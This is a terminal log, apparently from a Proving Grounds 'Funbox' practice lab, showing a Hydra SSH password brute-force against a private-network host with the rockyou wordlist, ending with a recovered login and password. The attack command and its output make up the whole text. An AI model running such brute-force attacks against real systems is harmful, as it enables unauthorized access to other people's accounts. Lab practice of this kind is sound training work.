 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Funbox_Enum]
└─$ sudo hydra -l goat -P /usr/share/wordlists/rockyou.txt 10.0.2.18 ssh -t 4
[sudo] password for kali:
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-20 05:40:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.0.2.18:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344354 to do in 5433:29h, 4 active
[STATUS] 33.00 tries/min, 99 tries in 00:03h, 14344299 to do in 7244:36h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344194 to do in 8203:23h, 4 active
[STATUS] 29.33 tries/min, 440 tries in 00:15h, 14343958 to do in 8149:59h, 4 active
[22][ssh] host: 10.0.2.18   login: goat   password: thebest
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-20 06:10:12